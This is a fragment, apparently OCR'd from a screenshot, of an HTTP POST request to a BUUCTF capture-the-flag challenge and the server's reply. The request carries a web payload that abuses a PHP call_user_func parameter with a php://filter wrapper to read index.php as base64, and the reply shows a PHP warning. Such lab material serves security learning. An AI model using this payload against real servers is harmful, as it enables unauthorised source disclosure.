 Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://104a167c-8672-408e-8b02-d8e2d70e91fc.n
ode4.buuoj.cn:81/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 func=include&p=
php://filter/read=convert.base64-encode/resou
rce=index.php
31 <b>Warning</b>:  call_user_func() expects
parameter 1 to be a valid callback, function
'include' not found or invalid function name
in <b>/var/www/html/index.php</b> on line <b>
24</b><br />
32 </p>
33 <form  id=form1 name=form1 action="index.php"
method=post>
34 <input type=hidden id=func name=func
value='date'>
35 <input type=hidden id=p name=p value='
Y-m-d h:i:s a'>
36 </body>
37 </html>
38